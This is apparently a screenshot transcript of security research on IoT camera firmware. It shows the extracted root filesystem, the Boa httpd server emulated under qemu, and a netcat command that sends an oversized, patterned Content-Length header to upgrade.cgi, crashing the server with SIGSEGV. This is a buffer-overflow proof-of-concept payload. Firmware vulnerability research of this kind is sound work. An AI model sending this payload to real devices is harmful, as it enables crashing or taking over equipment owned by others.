 IoT
iot@ubuntu: ~/Desktop/_31.extracted/_rootfs.img.extracted/squashfs-root/etc
tmux
➜ squashfs-root ls
bin core drivers home linuxrc payload qemu-arm-static sbin tmp usr www
cfg dev etc lib mnt proc root sys tmpfs var
➜ squashfs-root chroot . ./qemu-arm-static ./usr/sbin/httpd
chroot: cannot change root directory to '.': Operation not permitted
➜ squashfs-root sudo chroot . ./qemu-arm-static ./usr/sbin/httpd
[sudo] password for iot:
sendto() error 2
[debug]add server push uri 3 video3.mjpg
[debug]add server push uri 4 video4.mjpg
[debug] after ini, server_push_uri[0] is /video3.mjpg
[debug] after ini, server_push_uri[1] is /video4.mjpg
[30/Apr/2019:04:22:12 +0000] boa: server version 1.32.1.10(Boa/0.94.14rc21)
[30/Apr/2019:04:22:12 +0000] boa: starting server pid=3409, port 80
➜ squashfs-root req->iCount++= 1
[30/Apr/2019:04:22:40 +0000] caught SIGSEGV, dumping core in /tmp
qemu: uncaught target signal 6 (Aborted) - core dumped
➜ squashfs-root echo -en "POST /cgi-bin/admin/upgrade.cgi HTTP/1.0\nContent-Length:AAAAAAAAAAAAAAAAAAAAB
BBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIXXXX\n\r\n\r\n" | netcat -v 127.0.0.1 80
Connection to 127.0.0.1 80 port [tcp/http] succeeded!
➜ squashfs-root
[0] 0:..squashfs-root*
"ubuntu" 21:22 29-Apr-19